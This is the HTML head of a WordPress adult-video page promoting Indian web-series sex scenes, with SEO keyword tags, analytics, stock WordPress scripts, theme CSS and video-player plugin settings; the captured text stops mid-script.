

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/hot-girls-sucking-each-other-hd-indian-web-series-sex-scenes/
body_size: 39035
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="og:type" content="video.other"><meta property="og:video:url" content="https://pormo.xyz/por/2020/11/Hot%20Girls%20Sucking%20Each%20other%20HD%20indian%20web%20series%20sex%20scenes.mp4"><meta property="og:video:secure_url" content="https://porhubvideo.com/hot-girls-sucking-each-other-hd-indian-web-series-sex-scenes/?video_embed=4489"><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta property="video:tag" content="100 web series"><meta property="video:tag" content="army web series"><meta property="video:tag" content="bebaaki web series"><meta property="video:tag" content="free online web series"><meta property="video:tag" content="free web series site"><meta property="video:tag" content="Girls Sucking Each other"><meta property="video:tag" content="hot indian web series"><meta property="video:tag" content="imdb rating web series"><meta property="video:tag" content="indian adult web series"><meta property="video:tag" content="indian sex web series"><meta property="video:tag" content="indian web series nude"><meta property="video:tag" content="indian web series on netflix"><meta property="video:tag" content="indian web series sex scenes"><meta property="video:tag" content="instagramam web series"><meta property="video:tag" content="latest web series on amazon prime"><meta property="video:tag" content="manoj bajpayee web series list"><meta property="video:tag" content="pankaj tripathi web series list"><meta property="video:tag" content="samantar marathi web series"><meta property="video:tag" content="samantar web series"><meta property="video:tag" content="stranger things web series"><meta property="video:tag" content="tamil web series list"><meta property="video:tag" content="top 10 netflix web series"><meta property="video:tag" content="top rated web series on netflix"><meta property="video:tag" content="tridha choudhury web series"><meta property="video:tag" content="zee5 latest web series">	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hot Girls Sucking Each other HD indian web series sex scenes</title>
	<meta name="description" content="Hot Girls Sucking Each other HD indian web series sex scenes Hot Girls Sucking Each other HD indian web series sex scenes" />
	<link rel="canonical" href="http://porhubvideo.com/hot-girls-sucking-each-other-hd-indian-web-series-sex-scenes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hot Girls Sucking Each other HD indian web series sex scenes" />
	<meta property="og:description" content="Hot Girls Sucking Each other HD indian web series sex scenes Hot Girls Sucking Each other HD indian web series sex scenes" />
	<meta property="og:url" content="http://porhubvideo.com/hot-girls-sucking-each-other-hd-indian-web-series-sex-scenes/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta property="article:published_time" content="2020-11-18T09:13:11+00:00" />
	<meta property="article:modified_time" content="2022-01-19T17:52:25+00:00" />
	<meta property="og:image" content="http://porhubvideo.com/wp-content/uploads/2020/11/Hot-Girls-Sucking-Each-other-HD-indian-web-series-sex-scenes.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="porhub videos" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://porhubvideo.com/hot-girls-sucking-each-other-hd-indian-web-series-sex-scenes/#article","isPartOf":{"@id":"http://porhubvideo.com/hot-girls-sucking-each-other-hd-indian-web-series-sex-scenes/"},"author":{"name":"porhub videos","@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e"},"headline":"Hot Girls Sucking Each other HD indian web series sex scenes","datePublished":"2020-11-18T09:13:11+00:00","dateModified":"2022-01-19T17:52:25+00:00","mainEntityOfPage":{"@id":"http://porhubvideo.com/hot-girls-sucking-each-other-hd-indian-web-series-sex-scenes/"},"wordCount":22,"image":{"@id":"http://porhubvideo.com/hot-girls-sucking-each-other-hd-indian-web-series-sex-scenes/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2020/11/Hot-Girls-Sucking-Each-other-HD-indian-web-series-sex-scenes.jpg","keywords":["100 web series","army web series","bebaaki web series","free online web series","free web series site","Girls Sucking Each other","hot indian web series","imdb rating web series","indian adult web series","indian sex web series","indian web series nude","indian web series on netflix","indian web series sex scenes","instagramam web series","latest web series on amazon prime","manoj bajpayee web series list","pankaj tripathi web series list","samantar marathi web series","samantar web series","stranger things web series","tamil web series list","top 10 netflix web series","top rated web series on netflix","tridha choudhury web series","zee5 latest web series"],"articleSection":["Indian web series","Porhub videos","x videos indian"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://porhubvideo.com/hot-girls-sucking-each-other-hd-indian-web-series-sex-scenes/","url":"http://porhubvideo.com/hot-girls-sucking-each-other-hd-indian-web-series-sex-scenes/","name":"Hot Girls Sucking Each other HD indian web series sex scenes","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/hot-girls-sucking-each-other-hd-indian-web-series-sex-scenes/#primaryimage"},"image":{"@id":"http://porhubvideo.com/hot-girls-sucking-each-other-hd-indian-web-series-sex-scenes/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2020/11/Hot-Girls-Sucking-Each-other-HD-indian-web-series-sex-scenes.jpg","datePublished":"2020-11-18T09:13:11+00:00","dateModified":"2022-01-19T17:52:25+00:00","author":{"@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e"},"description":"Hot Girls Sucking Each other HD indian web series sex scenes Hot Girls Sucking Each other HD indian web series sex scenes","breadcrumb":{"@id":"http://porhubvideo.com/hot-girls-sucking-each-other-hd-indian-web-series-sex-scenes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://porhubvideo.com/hot-girls-sucking-each-other-hd-indian-web-series-sex-scenes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/hot-girls-sucking-each-other-hd-indian-web-series-sex-scenes/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2020/11/Hot-Girls-Sucking-Each-other-HD-indian-web-series-sex-scenes.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2020/11/Hot-Girls-Sucking-Each-other-HD-indian-web-series-sex-scenes.jpg","width":300,"height":300,"caption":"indian web series sex scenes"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/hot-girls-sucking-each-other-hd-indian-web-series-sex-scenes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"Hot Girls Sucking Each other HD indian web series sex scenes"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e","name":"porhub videos","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ce44d03d9ea50783b24833774cdd9538670c709e2adc0e97a0871b40ad9a567?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ce44d03d9ea50783b24833774cdd9538670c709e2adc0e97a0871b40ad9a567?s=96&d=mm&r=g","caption":"porhub videos"},"sameAs":["https://porhubvideos.com"],"url":"https://porhubvideo.com/author/porhubvideos/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads3-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads3.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
